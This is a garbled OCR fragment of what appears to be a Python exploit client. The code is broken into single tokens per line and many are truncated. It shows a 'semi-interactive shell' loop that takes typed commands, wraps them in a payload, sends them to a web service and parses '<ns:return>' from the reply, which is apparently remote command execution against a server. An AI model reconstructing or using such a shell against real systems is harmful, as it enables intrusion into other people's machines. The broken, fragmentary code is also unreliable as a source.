
result
=
response
.
text
print
(
result
)

# Semi-interactive shell
cmd_input
=
""
while
True
:

try
:

cmd_input
=
str
(
in
if
cmd_input
==
"e
break
data
=
payload
(
cmd
response
=
request
match
=
re
.
search
(
if
"<ns:return>"
i
start
=
respon
end
=
response
result
=
respo
print
(
result
)

except
KeyboardInterru
break
print
(
f"[!] Remember to do
print
(
"[*] Default directo